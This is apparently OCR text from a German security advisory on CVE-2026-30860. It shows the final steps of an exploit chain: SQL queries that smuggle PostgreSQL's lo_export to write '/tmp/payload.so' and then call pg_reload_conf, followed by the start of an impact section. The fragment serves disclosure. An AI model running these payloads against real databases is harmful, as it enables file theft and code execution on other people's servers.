
STEP 11/12 BEGIN_JSON
{"sql":"SELECT name, ARRAY[(lo_export(1712594153,
'/tmp/payload.so')::text)::text, 'safe-string'] FROM
knowledge_bases LIMIT 1"}END_JSON
STEP 12/12 BEGIN_JSON
{"sql":"SELECT name, ARRAY[(pg_reload_conf())::text, 'safe-
string'] FROM knowledge_bases LIMIT 1"}END_JSON
Auswirkungen
Die Auswirkungen von CVE-2026-30860 reichten weit über
eine einfache Umgehung der Richtlinien hinaus:
Vertraulichkeit
: Beliebiges Auslesen von Dateien oder in
der Datenbank gespeicherten Geheimnissen, auf die die